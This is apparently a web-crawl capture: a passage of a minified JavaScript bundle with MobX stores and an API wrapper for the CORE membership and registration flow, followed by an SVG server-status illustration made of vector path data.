d,f,h=s.current.reaction;if(a.a.useDebugValue(h,c),a.a.useEffect((function(){return m(s),s.current?(s.current.mounted=!0,s.current.changedBeforeMount&&(s.current.changedBeforeMount=!1,i())):(s.current={reaction:new o.a(w(e),(function(){i()})),mounted:!0,changedBeforeMount:!1,cleanAt:1/0},i()),function(){s.current.reaction.dispose(),s.current=null}}),[]),h.track((function(){try{d=t()}catch(e){f=e}})),f)throw f;return d}var T="function"===typeof Symbol&&Symbol.for,j=T?Symbol.for("react.forward_ref"):"function"===typeof n.forwardRef&&Object(n.forwardRef)((function(t){return null})).$$typeof,M=T?Symbol.for("react.memo"):"function"===typeof n.memo&&Object(n.memo)((function(t){return null})).$$typeof;function E(t,e){var r;if(M&&t.$$typeof===M)throw new Error("[mobx-react-lite] You are trying to use `observer` on a function component wrapped in either another `observer` or `React.memo`. The observer already applies 'React.memo' for you.");if(y())return t;var a=null!==(r=null===e||void 0===e?void 0:e.forwardRef)&&void 0!==r&&r,o=t,i=t.displayName||t.name;if(j&&t.$$typeof===j&&(a=!0,"function"!==typeof(o=t.render)))throw new Error("[mobx-react-lite] `render` property of ForwardRef was not a function");var s,c,u=function(t,e){return A((function(){return o(t,e)}),i)};return""!==i&&(u.displayName=i),t.contextTypes&&(u.contextTypes=t.contextTypes),a&&(u=Object(n.forwardRef)(u)),u=Object(n.memo)(u),s=t,c=u,Object.keys(s).forEach((function(t){C[t]||Object.defineProperty(c,t,Object.getOwnPropertyDescriptor(s,t))})),u}var C={$$typeof:!0,render:!0,compare:!0,type:!0,displayName:!0};var R;(R=i.unstable_batchedUpdates)||(R=s),Object(o.c)({reactionScheduler:R});var I=r("lSNA"),x=r.n(I),L=r("bMwp");var P=class{constructor(){x()(this,"data",null),x()(this,"isLoading",!1),x()(this,"isError",!1),Object(o.e)(this,{data:o.f,isLoading:o.f,isError:o.f,setDataProviders:o.b,setIsLoading:o.b,setIsError:o.b,fetchData:o.b,reset:o.b})}setDataProviders(t){this.data=t}setIsLoading(t){this.isLoading=t}setIsError(t){this.isError=t}async fetchData(){this.setIsLoading(!0);try{const{data:t}=await Object(L.a)("/repositories/formap");this.setDataProviders(t)}catch(t){this.setIsError(!0),console.error(t)}finally{this.setIsLoading(!1)}}reset(){this.data=null,this.isLoading=!1}},D=r("20a2"),N=r.n(D);var F=r("fzyM"),k=r.n(F);var $=class{constructor(){x()(this,"data",{price:0,priceCalculated:0,discount:0,planName:"",noRepositories:0,size:"",transactionToken:"TOKEN",transactionDescription:"description",repoName:""}),Object(o.e)(this,{data:o.f,reset:o.b,setData:o.b,submit:o.b,createMembershipPayment:o.b})}setData(t){Object.assign(this.data,t)}getData(){return this.data}setIsLoading(t){this.isLoading=t}async submit(){try{const{data:t}=await(async t=>{const e=new URL("/internal/membership/type-repository","https://api.core.ac.uk/internal");return await Object(L.a)(e,{body:t,method:"POST"})})(this.data);Object.assign(this.data,t),N.a.push({pathname:k.a.membershipRequestStatus.pattern+k.a.membershipRequestStatus.children.success})}catch(t){N.a.push({pathname:k.a.membershipRequestStatus.pattern+k.a.membershipRequestStatus.children.error}),console.error(t)}}async createMembershipPayment(){try{await(async t=>{const e=new URL("/internal/membership","https://api.core.ac.uk/internal");return await Object(L.a)(e,{body:t,method:"POST"})})(this.data),this.reset()}catch(t){N.a.push({pathname:k.a.membershipRequestStatus.pattern+k.a.membershipRequestStatus.children.error}),console.error(t)}}reset(){this.data={price:0,priceCalculated:0,planName:"",discount:0,repoName:""}}};var z=class{constructor(){x()(this,"data",{repository:[],planName:"",price:0,priceCalculated:0,discount:0}),x()(this,"isLoadingPrice",!1),Object(o.e)(this,{data:o.f,isLoadingPrice:o.f,setIsLoadingPrice:o.b,setData:o.b,fetchPrice:o.b})}setData(t){Object.assign(this.data,t)}setIsLoadingPrice(t){this.isLoadingPrice=t}async fetchPrice(){this.setIsLoadingPrice(!1);try{this.data.repository=[...new Set(this.data.repository)];const{data:t}=await(async t=>{const e=new URL("/internal/membership/price","https://api.core.ac.uk/internal");return await Object(L.a)(e,{body:t,method:"POST"})})(this.data);t.price&&t.price>0&&Number.isInteger(t.price)&&(this.data.price=t.price,this.data.priceCalculated=t.price,this.setIsLoadingPrice(!0))}catch(t){this.data.priceCalculated=-1,console.error(t)}finally{this.setIsLoadingPrice(!1)}}};var q=class{constructor(){x()(this,"data",{firstName:"",lastName:"",organisation:"",country:"",accountType:"personal",email:"",productType:"",agreeNewsletter:!1}),x()(this,"isModalFormActive",!1),x()(this,"isModalConditionsActive",!1),x()(this,"isModalSuccessActive",!1),x()(this,"isModalExitActive",!1),x()(this,"isModalErrorActive",!1),x()(this,"isLoading",!1),x()(this,"responseData",null),x()(this,"error",null),Object(o.e)(this,{data:o.f,isModalFormActive:o.f,isModalConditionsActive:o.f,isModalSuccessActive:o.f,isModalExitActive:o.f,isModalErrorActive:o.f,isLoading:o.f,error:o.f,setData:o.b,setIsModalFormActive:o.b,setIsModalConditionsActive:o.b,setIsModalSuccessActive:o.b,setIsModalExitActive:o.b,setIsModalErrorActive:o.b,setIsLoading:o.b,reset:o.b})}setData(t){Object.assign(this.data,t)}setIsModalFormActive(t){this.isModalFormActive=t}setIsModalConditionsActive(t){this.isModalConditionsActive=t}setIsModalSuccessActive(t){this.isModalSuccessActive=t}setIsModalExitActive(t){this.isModalExitActive=t}setIsModalErrorActive(t){this.isModalErrorActive=t}setIsLoading(t){this.isLoading=t}async registerSubmit(){this.setIsLoading(!0);try{const t=await(async t=>{const{productType:e,...r}=t,n=new URL(`/internal/${e}/register`,"https://api.core.ac.uk/internal").href;return await Object(L.a)(n,{body:r,method:"POST"})})(this.data);200===t.status&&(this.responseData=t.data,this.setIsModalSuccessActive(!0))}catch(t){this.setIsModalErrorActive(!0)}finally{this.setIsLoading(!1)}}reset(){this.data={firstName:"",lastName:"",organisation:"",country:"",accountType:"personal",email:"",productType:"",agreeNewsletter:!1},this.isModalFormActive=!1,this.isModalConditionsActive=!1,this.isModalSuccessActive=!1,this.isModalExitActive=!1,this.isModalErrorActive=!1,this.isLoading=!1,this.error=null}};var B=class{constructor(){x()(this,"registration",new q),x()(this,"membership",new $),x()(this,"membershipPrice",new z),x()(this,"dataProviders",new P),Object(o.e)(this,{registration:o.f,membership:o.f,membershipPrice:o.f,dataProviders:o.f})}};let U=null;v(false);const _=t=>(U||(U=new B(t)),U),G=Object(n.createContext)({}),J=t=>{let{children:e,store:r}=t;return a.a.createElement(G.Provider,{value:r},e)},K=t=>{const e=Object(n.useRef)(!1),r=Object(n.useContext)(G);return!1===e.current&&t&&(r.extend(t),e.current=!0),r},W=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object(n.useMemo)((()=>_(t)),[])},H=t=>{const e=E(t);return t=>a.a.createElement(e,t)}},bMwp:function(t,e,r){"use strict";(function(t){var n=r("o+WK");const a="https://api.core.ac.uk/internal",o=t.env.API_KEY,i=t=>{const e={};e.url=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:a;const r=/^\w+:\/\//.test(t)?t:`${e}${t}`;return new URL(r)}(t.url,a),e.url.search=(t=>{let{url:e,searchParams:r}=t;return new URLSearchParams([...Array.from(e.searchParams.entries()),...Array.from(new URLSearchParams(r).entries())])})({...t,url:e.url}),e.url=e.url.toString(),e.method=(t=>{let{method:e="GET"}=t;return e.toUpperCase()})(t),e.headers=(t=>{let{headers:e,body:r}=t;return{Accept:"application/json",Authorization:`Bearer ${o}`,..."object"==typeof r&&null!=r?{"Content-Type":"application/json"}:{},...e}})(t);const r=(t=>{let{method:e,body:r}=t;return["GET","HEAD"].includes(e)?null:"object"==typeof r?JSON.stringify(r):r})({...t,method:e.method});return null!=r&&(e.body=r),e.credentials="include",{...t,...e}},s=t=>{if(t.status>=400){throw new(n.a.getErrorFromStatusCode(t.status))(`Request for ${t.url} failed on ${t.status}`,t)}return t},c=(t,e)=>{let{method:r}=e;const{status:n,headers:a}=t,o=a.get("Content-Type");return(/application\/([\w.-]\+)?json/g.test(o)&&"HEAD"!==r?t.json():t.blob()).then((t=>({data:t,type:o,status:n,headers:a})))},u=t=>{let{url:e,...r}=t;return fetch(e,r).then(s).then((t=>c(t,{...r})),(t=>((t,e)=>{const{response:r}=t;if(null==r)throw t;return c(r,e).then((e=>{throw Object.assign(t,e),t}))})(t,{...r})))};e.a=(t,e)=>{const r=i({url:t,...e});return u(r)}}).call(this,r("8oxB"))},fmlw:function(t,e,r){"use strict";r.d(e,"b",(function(){return o})),r.d(e,"a",(function(){return i}));const n=(t,e)=>null===t||void 0===t?void 0:t.toString().replace(/\{\{\w+\}\}/g,(t=>{const r=t.substr(2,t.length-4);return Object.prototype.hasOwnProperty.call(e,r)?e[r]:t})),a=function(t){let{locale:e="en-GB",maximumFractionDigits:r=2,...n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new Intl.NumberFormat(e,{maximumFractionDigits:r,...n}).format(t)},o=(t,e)=>{const r={};for(const[n,o]of Object.entries(e))r[n]="number"===typeof o?a(o,{notation:"compact",compactDisplay:"short",maximumFractionDigits:0}):o;return n(t,r)},i=(t,e)=>{const r={};for(const[n,o]of Object.entries(e))r[n]="number"===typeof o?a(o,{maximumSignificantDigits:3}):o;return n(t,r)}},"o+WK":function(t,e,r){"use strict";class n extends Error{constructor(t,e){super(t),this.name=this.constructor.name,this.response=e}}class a extends n{}class o extends n{}class i extends n{}class s extends n{}class c extends n{}class u extends n{}class l extends n{}n.getErrorFromStatusCode=t=>401===t?a:402===t?o:403===t?i:404===t?s:406===t?l:t>=400&&t<500?c:t>=500?u:n,e.a=n}}]);

--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/server-status.svg
body_size: 57559
content:
<svg width="150" height="150" viewBox="0 0 150 150" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M149.9 103.147C149.9 116.038 141.536 127.724 127.98 136.193C114.426 144.66 95.6949 149.9 75 149.9C54.3051 149.9 35.574 144.66 22.02 136.193C8.46448 127.724 0.1 116.038 0.1 103.147C0.1 90.2554 8.46448 78.5693 22.02 70.1009C35.574 61.6335 54.3051 56.393 75 56.393C95.6949 56.393 114.426 61.6335 127.98 70.1009C141.536 78.5693 149.9 90.2554 149.9 103.147Z" fill="white" stroke="black" stroke-width="0.2"/>
<path d="M68.3526 131.592L68.3617 131.597L71.4258 133.512C71.5362 133.571 71.6572 133.601 71.7794 133.601C71.9017 133.601 72.0226 133.571 72.133 133.512L129.526 97.6559L129.527 97.6556C129.62 97.5984 129.648 97.5351 129.648 97.488C129.648 97.4407 129.619 97.3765 129.526 97.3176L68.3526 131.592ZM68.3526 131.592L68.3424 131.588C68.3143 131.578 68.2883 131.558 68.2692 131.529C68.25 131.501 68.2392 131.465 68.2392 131.428C68.2392 131.391 68.25 131.356 68.2692 131.327C68.2883 131.299 68.3143 131.279 68.3424 131.268L68.3526 131.265L68.3617 131.259L125.749 95.4026C125.86 95.3428 125.982 95.3119 126.106 95.3119C126.229 95.3119 126.351 95.3428 126.462 95.4026L129.526 97.3174L68.3526 131.592Z" fill="#E0E0E0" stroke="black" stroke-width="0.2"/>
<path d="M14.8185 99.7497L14.8185 99.7497L14.8174 99.749C14.5598 99.5925 14.4477 99.3924 14.4477 99.2067C14.4477 99.0208 14.5602 98.8179 14.8184 98.6562C14.8184 98.6562 14.8185 98.6562 14.8185 98.6561L38.0687 84.1437C38.3663 83.9806 38.6947 83.8959 39.0274 83.8959C39.3601 83.8959 39.6885 83.9806 39.9861 84.1437L63.2081 98.6561C63.4669 98.8182 63.579 99.0187 63.579 99.2029C63.579 99.3872 63.4669 99.5877 63.2081 99.7497L39.958 114.266C39.6598 114.429 39.3309 114.513 38.9977 114.513C38.6644 114.513 38.3355 114.429 38.0374 114.266L14.8185 99.7497Z" fill="#E0E0E0" stroke="black" stroke-width="0.2"/>
<path d="M127.88 77.2414C127.866 77.0779 127.848 76.8437 127.831 76.5499C127.796 75.9389 127.766 75.0712 127.786 74.0478C127.827 71.9972 128.068 69.3387 128.864 66.8698C130.468 61.8926 133.359 58.3896 136.47 57.3063C137.998 56.7741 139.506 57.1364 140.265 57.9235C140.637 58.3095 140.834 58.7992 140.784 59.3625C140.734 59.9333 140.425 60.6207 139.701 61.3764C139.231 61.8676 138.689 62.3812 138.105 62.9342C135.019 65.8581 130.772 69.8832 129.8 77.5222L127.88 77.2414Z" fill="#B75400" stroke="black" stroke-width="0.7"/>
<g opacity="0.3">
<path opacity="0.3" d="M127.88 77.2414C127.866 77.0779 127.848 76.8437 127.831 76.5499C127.796 75.9389 127.766 75.0712 127.786 74.0478C127.827 71.9972 128.068 69.3387 128.864 66.8698C130.468 61.8926 133.359 58.3896 136.47 57.3063C137.998 56.7741 139.506 57.1364 140.265 57.9235C140.637 58.3095 140.834 58.7992 140.784 59.3625C140.734 59.9333 140.425 60.6207 139.701 61.3764C139.231 61.8676 138.689 62.3812 138.105 62.9342C135.019 65.8581 130.772 69.8832 129.8 77.5222L127.88 77.2414Z" fill="black" stroke="black" stroke-width="0.7"/>
</g>
<mask id="path-6-inside-1_838_5675" fill="white">
<path d="M128.202 75.8417H128.165C128.141 75.838 128.118 75.8293 128.098 75.816C128.077 75.8027 128.059 75.7852 128.045 75.7645C128.031 75.7437 128.02 75.7201 128.015 75.695C128.009 75.6699 128.008 75.6438 128.011 75.6182C129.454 65.4185 135.244 59.8208 138.104 58.2868C138.143 58.2775 138.184 58.2825 138.221 58.301C138.257 58.3196 138.287 58.3507 138.305 58.3894C138.323 58.4281 138.329 58.4723 138.322 58.515C138.314 58.5577 138.294 58.5966 138.264 58.6255C135.447 60.129 129.792 65.6251 128.371 75.6657C128.366 75.7116 128.347 75.7544 128.316 75.7865C128.285 75.8186 128.245 75.8381 128.202 75.8417Z"/>
</mask>
<path d="M128.202 75.8417H128.165C128.141 75.838 128.118 75.8293 128.098 75.816C128.077 75.8027 128.059 75.7852 128.045 75.7645C128.031 75.7437 128.02 75.7201 128.015 75.695C128.009 75.6699 128.008 75.6438 128.011 75.6182C129.454 65.4185 135.244 59.8208 138.104 58.2868C138.143 58.2775 138.184 58.2825 138.221 58.301C138.257 58.3196 138.287 58.3507 138.305 58.3894C138.323 58.4281 138.329 58.4723 138.322 58.515C138.314 58.5577 138.294 58.5966 138.264 58.6255C135.447 60.129 129.792 65.6251 128.371 75.6657C128.366 75.7116 128.347 75.7544 128.316 75.7865C128.285 75.8186 128.245 75.8381 128.202 75.8417Z" fill="white"/>
<path d="M128.165 75.8417L128.056 76.5332L128.11 76.5417H128.165V75.8417ZM128.011 75.6182L127.318 75.5202L127.318 75.5221L128.011 75.6182ZM138.104 58.2868L137.942 57.6059L137.853 57.627L137.773 57.6699L138.104 58.2868ZM138.264 58.6255L138.593 59.243L138.679 59.1973L138.749 59.1301L138.264 58.6255ZM128.371 75.6657L127.678 75.5676L127.676 75.5792L127.675 75.5908L128.371 75.6657ZM128.202 75.1417H128.165V76.5417H128.202V75.1417ZM128.274 75.1503C128.348 75.1621 128.418 75.1894 128.478 75.2281L127.718 76.4039C127.819 76.4691 127.933 76.514 128.056 76.5332L128.274 75.1503ZM128.478 75.2281C128.537 75.2667 128.586 75.3152 128.622 75.3684L127.468 76.1605C127.533 76.2553 127.617 76.3388 127.718 76.4039L128.478 75.2281ZM128.622 75.3684C128.659 75.4215 128.683 75.4792 128.697 75.5375L127.333 75.8525C127.358 75.961 127.403 76.0658 127.468 76.1605L128.622 75.3684ZM128.697 75.5375C128.71 75.5959 128.713 75.6558 128.705 75.7144L127.318 75.5221C127.303 75.6319 127.308 75.7439 127.333 75.8525L128.697 75.5375ZM128.704 75.7163C130.116 65.7334 135.774 60.3305 138.435 58.9037L137.773 57.6699C134.713 59.3112 128.792 65.1036 127.318 75.5202L128.704 75.7163ZM138.266 58.9678C138.142 58.9975 138.012 58.9806 137.902 58.9244L138.539 57.6777C138.356 57.5843 138.145 57.5574 137.942 57.6059L138.266 58.9678ZM137.902 58.9244C137.793 58.8688 137.716 58.7818 137.672 58.6878L138.938 58.091C138.857 57.9195 138.721 57.7704 138.539 57.6777L137.902 58.9244ZM137.672 58.6878C137.628 58.5944 137.615 58.4922 137.632 58.3949L139.011 58.6352C139.043 58.4524 139.019 58.2618 138.938 58.091L137.672 58.6878ZM137.632 58.3949C137.649 58.2973 137.697 58.1995 137.779 58.1209L138.749 59.1301C138.891 58.9936 138.979 58.8182 139.011 58.6352L137.632 58.3949ZM137.934 58.0079C134.914 59.6199 129.129 65.3127 127.678 75.5676L129.064 75.7637C130.455 65.9375 135.98 60.6381 138.593 59.243L137.934 58.0079ZM127.675 75.5908C127.686 75.4892 127.73 75.3859 127.811 75.3018L128.821 76.2712C128.963 76.1228 129.046 75.9341 129.067 75.7405L127.675 75.5908ZM127.811 75.3018C127.893 75.2165 128.009 75.1556 128.143 75.1442L128.261 76.5392C128.481 76.5207 128.677 76.4207 128.821 76.2712L127.811 75.3018Z" fill="black" mask="url(#path-6-inside-1_838_5675)"/>
<path d="M135.091 81.2529C135.852 80.7422 136.74 80.8577 137.613 80.9712C138.163 81.0429 138.708 81.1138 139.212 81.026C140.514 80.7991 141.728 79.7595 141.581 78.1679C141.561 77.9428 141.509 77.7209 141.457 77.4991C141.391 77.2139 141.325 76.9288 141.325 76.6373L135.091 81.2529ZM135.091 81.2529C134.412 81.7109 134.103 82.5415 133.795 83.3673C133.691 83.6466 133.587 83.9253 133.469 84.1889M135.091 81.2529L127.411 85.6789M127.339 86.4645C127.423 86.2134 127.448 85.9431 127.411 85.6789M127.339 86.4645C127.229 87.1994 127.77 87.4567 128.396 87.4804M127.339 86.4645L127.433 86.4965C127.434 86.4936 127.435 86.4907 127.436 86.4878M127.339 86.4645L127.438 86.4793C127.437 86.4821 127.437 86.4849 127.436 86.4878M127.411 85.6789C127.367 85.4532 127.293 85.2348 127.218 85.0172C127.168 84.8723 127.119 84.7278 127.079 84.5817L127.411 85.6789ZM128.396 87.4804C129.443 87.507 130.475 87.2118 131.373 86.6292C132.271 86.0466 132.998 85.2004 133.469 84.1889M128.396 87.4804L128.4 87.3805C128.4 87.3805 128.4 87.3805 128.4 87.3805M128.396 87.4804L128.399 87.3805C128.399 87.3805 128.399 87.3805 128.4 87.3805M133.469 84.1889L133.379 84.1466C133.379 84.1469 133.379 84.1471 133.378 84.1473M133.469 84.1889L133.378 84.1481C133.378 84.1478 133.378 84.1476 133.378 84.1473M133.378 84.1473C133.493 83.8902 133.595 83.6179 133.698 83.3414L133.702 83.331C133.803 83.0587 133.906 82.7825 134.023 82.5191C134.259 81.9863 134.557 81.4923 135.035 81.17L135.035 81.1698C135.687 80.7324 136.423 80.7365 137.14 80.8127C137.302 80.83 137.465 80.8511 137.625 80.872C137.642 80.8743 137.659 80.8765 137.676 80.8787C137.854 80.9018 138.03 80.9241 138.203 80.9405C138.55 80.9733 138.882 80.982 139.195 80.9275C140.462 80.7066 141.623 79.7013 141.482 78.1771L141.482 78.177C141.462 77.9593 141.412 77.7446 141.36 77.5222C141.353 77.4904 141.345 77.4584 141.338 77.4263C141.28 77.1725 141.225 76.9088 141.225 76.6373V76.6362C141.23 76.1259 141.403 75.7495 141.67 75.4504C141.933 75.155 142.285 74.938 142.642 74.7391C142.72 74.6951 142.799 74.6521 142.878 74.6093C143.16 74.4558 143.436 74.3053 143.682 74.1251C143.993 73.8974 144.244 73.6291 144.381 73.2632M133.378 84.1473C132.915 85.1423 132.2 85.9735 131.319 86.5453C130.438 87.1171 129.425 87.4064 128.4 87.3805M144.381 73.2632C144.475 72.944 144.496 72.6044 144.441 72.2744C144.385 71.9432 144.256 71.6325 144.064 71.3695L144.061 71.3664L144.061 71.3663C143.572 70.6396 142.869 70.2697 142.091 70.0946C141.312 69.9192 140.465 69.9406 139.698 69.9946M144.381 73.2632C144.381 73.2643 144.381 73.2654 144.38 73.2665L144.476 73.2949L144.382 73.2601C144.382 73.2612 144.382 73.2622 144.381 73.2632ZM128.4 87.3805C128.096 87.3689 127.83 87.3007 127.654 87.1609C127.488 87.0284 127.389 86.8205 127.436 86.4878M127.436 86.4878C127.524 86.2242 127.549 85.9414 127.51 85.6648L127.51 85.6648L127.509 85.6601C127.471 85.465 127.412 85.2767 127.35 85.0944C127.337 85.0571 127.325 85.0201 127.312 84.9833C127.263 84.8388 127.214 84.6981 127.175 84.5553L127.175 84.5545C127.129 84.3913 127.083 84.2272 127.037 84.0625C126.629 82.6029 126.209 81.0987 125.434 79.7898C125.024 79.0969 124.971 78.2261 125.165 77.3975C125.359 76.5688 125.798 75.7957 126.353 75.3034L126.353 75.3033C126.796 74.9102 127.322 74.6358 127.858 74.3561C127.955 74.3056 128.052 74.2551 128.148 74.2036C128.777 73.8694 129.397 73.4992 129.841 72.8937M129.841 72.8937C130.063 72.5947 130.223 72.2574 130.372 71.9221C130.397 71.8661 130.421 71.8101 130.446 71.7544C130.569 71.474 130.689 71.1989 130.839 70.9414M129.841 72.8937C129.841 72.8938 129.841 72.8938 129.841 72.8939L129.761 72.8344M129.841 72.8937C129.841 72.8937 129.841 72.8936 129.841 72.8936L129.761 72.8344M130.839 70.9414C131.203 70.3311 131.71 69.8373 132.306 69.5096C132.903 69.1819 133.569 69.0317 134.236 69.0737M130.839 70.9414C130.839 70.9415 130.839 70.9417 130.839 70.9418L130.753 70.8906M130.839 70.9414C130.839 70.9412 130.839 70.941 130.839 70.9409L130.753 70.8906M134.236 69.0737C134.725 69.11 135.196 69.2463 135.67 69.4085C135.807 69.4553 135.945 69.5046 136.083 69.5541C136.421 69.6746 136.762 69.7968 137.108 69.89L137.108 69.8901L137.113 69.8913C137.965 70.071 138.837 70.1059 139.698 69.9946M134.236 69.0737C134.235 69.0737 134.235 69.0737 134.235 69.0737L134.242 68.9739M134.236 69.0737C134.236 69.0737 134.236 69.0737 134.236 69.0737L134.242 68.9739M139.698 69.9946C139.697 69.9946 139.696 69.9947 139.695 69.9948L139.688 69.895M139.698 69.9946C139.699 69.9944 139.7 69.9943 139.701 69.9942L139.688 69.895M139.688 69.895C138.837 70.0053 137.975 69.9711 137.134 69.7934M139.688 69.895C141.228 69.7867 143.13 69.8036 144.144 71.3105L137.134 69.7934M137.134 69.7934C136.793 69.7013 136.457 69.5813 136.121 69.4614C135.507 69.2417 134.892 69.0221 134.242 68.9739M137.134 69.7934L130.753 70.8906M134.242 68.9739C133.556 68.9306 132.871 69.0852 132.258 69.422C131.645 69.7587 131.126 70.2655 130.753 70.8906M130.753 70.8906C130.6 71.1536 130.477 71.435 130.353 71.7156C130.182 72.107 130.011 72.4971 129.761 72.8344M130.753 70.8906L129.761 72.8344M129.761 72.8344C129.265 73.5093 128.542 73.8865 127.814 74.2662C127.278 74.5457 126.74 74.8265 126.287 75.2286L129.761 72.8344Z" fill="#B75400" stroke="black" stroke-width="0.2"/>
<g opacity="0.1">
<path opacity="0.1" d="M135.091 81.2529C135.852 80.7422 136.74 80.8577 137.613 80.9712C138.163 81.0429 138.708 81.1138 139.212 81.026C140.514 80.7991 141.728 79.7595 141.581 78.1679C141.561 77.9428 141.509 77.7209 141.457 77.4991C141.391 77.2139 141.325 76.9288 141.325 76.6373L135.091 81.2529ZM135.091 81.2529C134.412 81.7109 134.103 82.5415 133.795 83.3673C133.691 83.6466 133.587 83.9253 133.469 84.1889M135.091 81.2529L127.411 85.6789M127.339 86.4645C127.423 86.2134 127.448 85.9431 127.411 85.6789M127.339 86.4645C127.229 87.1994 127.77 87.4567 128.396 87.4804M127.339 86.4645L127.433 86.4965C127.434 86.4936 127.435 86.4907 127.436 86.4878M127.339 86.4645L127.438 86.4793C127.437 86.4821 127.437 86.4849 127.436 86.4878M127.411 85.6789C127.367 85.4532 127.293 85.2348 127.218 85.0172C127.168 84.8723 127.119 84.7278 127.079 84.5817L127.411 85.6789ZM128.396 87.4804C129.443 87.507 130.475 87.2118 131.373 86.6292C132.271 86.0466 132.998 85.2004 133.469 84.1889M128.396 87.4804L128.4 87.3805C128.4 87.3805 128.4 87.3805 128.4 87.3805M128.396 87.4804L128.399 87.3805C128.399 87.3805 128.399 87.3805 128.4 87.3805M133.469 84.1889L133.379 84.1466C133.379 84.1469 133.379 84.1471 133.378 84.1473M133.469 84.1889L133.378 84.1481C133.378 84.1478 133.378 84.1476 133.378 84.1473M133.378 84.1473C133.493 83.8902 133.595 83.6179 133.698 83.3414L133.702 83.331C133.803 83.0587 133.906 82.7825 134.023 82.5191C134.259 81.9863 134.557 81.4923 135.035 81.17L135.035 81.1698C135.687 80.7324 136.423 80.7365 137.14 80.8127C137.302 80.83 137.465 80.8511 137.625 80.872C137.642 80.8743 137.659 80.8765 137.676 80.8787C137.854 80.9018 138.03 80.9241 138.203 80.9405C138.55 80.9733 138.882 80.982 139.195 80.9275C140.462 80.7066 141.623 79.7013 141.482 78.1771L141.482 78.177C141.462 77.9593 141.412 77.7446 141.36 77.5222C141.353 77.4904 141.345 77.4584 141.338 77.4263C141.28 77.1725 141.225 76.9088 141.225 76.6373V76.6362C141.23 76.1259 141.403 75.7495 141.67 75.4504C141.933 75.155 142.285 74.938 142.642 74.7391C142.72 74.6951 142.799 74.6521 142.878 74.6093C143.16 74.4558 143.436 74.3053 143.682 74.1251C143.993 73.8974 144.244 73.6291 144.381 73.2632M133.378 84.1473C132.915 85.1423 132.2 85.9735 131.319 86.5453C130.438 87.1171 129.425 87.4064 128.4 87.3805M144.381 73.2632C144.475 72.944 144.496 72.6044 144.441 72.2744C144.385 71.9432 144.256 71.6325 144.064 71.3695L144.061 71.3664L144.061 71.3663C143.572 70.6396 142.869 70.2697 142.091 70.0946C141.312 69.9192 140.465 69.9406 139.698 69.9946M144.381 73.2632C144.381 73.2643 144.381 73.2654 144.38 73.2665L144.476 73.2949L144.382 73.2601C144.382 73.2612 144.382 73.2622 144.381 73.2632ZM128.4 87.3805C128.096 87.3689 127.83 87.3007 127.654 87.1609C127.488 87.0284 127.389 86.8205 127.436 86.4878M127.436 86.4878C127.524 86.2242 127.549 85.9414 127.51 85.6648L127.51 85.6648L127.509 85.6601C127.471 85.465 127.412 85.2767 127.35 85.0944C127.337 85.0571 127.325 85.0201 127.312 84.9833C127.263 84.8388 127.214 84.6981 127.175 84.5553L127.175 84.5545C127.129 84.3913 127.083 84.2272 127.037 84.0625C126.629 82.6029 126.209 81.0987 125.434 79.7898C125.024 79.0969 124.971 78.2261 125.165 77.3975C125.359 76.5688 125.798 75.7957 126.353 75.3034L126.353 75.3033C126.796 74.9102 127.322 74.6358 127.858 74.3561C127.955 74.3056 128.052 74.2551 128.148 74.2036C128.777 73.8694 129.397 73.4992 129.841 72.8937M129.841 72.8937C130.063 72.5947 130.223 72.2574 130.372 71.9221C130.397 71.8661 130.421 71.8101 130.446 71.7544C130.569 71.474 130.689 71.1989 130.839 70.9414M129.841 72.8937C129.841 72.8938 129.841 72.8938 129.841 72.8939L129.761 72.8344M129.841 72.8937C129.841 72.8937 129.841 72.8936 129.841 72.8936L129.761 72.8344M130.839 70.9414C131.203 70.3311 131.71 69.8373 132.306 69.5096C132.903 69.1819 133.569 69.0317 134.236 69.0737M130.839 70.9414C130.839 70.9415 130.839 70.9417 130.839 70.9418L130.753 70.8906M130.839 70.9414C130.839 70.9412 130.839 70.941 130.839 70.9409L130.753 70.8906M134.236 69.0737C134.725 69.11 135.196 69.2463 135.67 69.4085C135.807 69.4553 135.945 69.5046 136.083 69.5541C136.421 69.6746 136.762 69.7968 137.108 69.89L137.108 69.8901L137.113 69.8913C137.965 70.071 138.837 70.1059 139.698 69.9946M134.236 69.0737C134.235 69.0737 134.235 69.0737 134.235 69.0737L134.242 68.9739M134.236 69.0737C134.236 69.0737 134.236 69.0737 134.236 69.0737L134.242 68.9739M139.698 69.9946C139.697 69.9946 139.696 69.9947 139.695 69.9948L139.688 69.895M139.698 69.9946C139.699 69.9944 139.7 69.9943 139.701 69.9942L139.688 69.895M139.688 69.895C138.837 70.0053 137.975 69.9711 137.134 69.7934M139.688 69.895C141.228 69.7867 143.13 69.8036 144.144 71.3105L137.134 69.7934M137.134 69.7934C136.793 69.7013 136.457 69.5813 136.121 69.4614C135.507 69.2417 134.892 69.0221 134.242 68.9739M137.134 69.7934L130.753 70.8906M134.242 68.9739C133.556 68.9306 132.871 69.0852 132.258 69.422C131.645 69.7587 131.126 70.2655 130.753 70.8906M130.753 70.8906C130.6 71.1536 130.477 71.435 130.353 71.7156C130.182 72.107 130.011 72.4971 129.761 72.8344M130.753 70.8906L129.761 72.8344M129.761 72.8344C129.265 73.5093 128.542 73.8865 127.814 74.2662C127.278 74.5457 126.74 74.8265 126.287 75.2286L129.761 72.8344Z" fill="black" stroke="black" stroke-width="0.2"/>
</g>
<path d="M127.856 83.9764L127.867 83.9788C127.88 83.9817 127.894 83.9794 127.907 83.9707C127.92 83.9619 127.931 83.9466 127.935 83.9264C127.935 83.9263 127.935 83.9261 127.936 83.926L128.033 83.9477C130.233 73.4838 140.267 71.5841 142.636 71.6755L127.856 83.9764ZM127.856 83.9764H127.845M127.856 83.9764H127.845M127.845 83.9764C127.841 83.9746 127.838 83.9723 127.834 83.9694C127.827 83.9643 127.821 83.9575 127.817 83.9491C127.812 83.9406 127.808 83.9308 127.807 83.9203C127.805 83.9098 127.806 83.8991 127.808 83.8888L127.808 83.8888L127.809 83.887C128.925 78.5726 132.034 75.435 135.163 73.6374C138.297 71.8372 141.448 71.3835 142.631 71.4367L142.649 71.4375L142.665 71.4324C142.674 71.4298 142.682 71.4294 142.69 71.4311L142.71 71.3331L142.69 71.4311C142.699 71.4328 142.707 71.4366 142.715 71.4431C142.723 71.4495 142.73 71.4584 142.735 71.4695L142.826 71.4276L127.845 83.9764Z" fill="white" stroke="black" stroke-width="0.2"/>
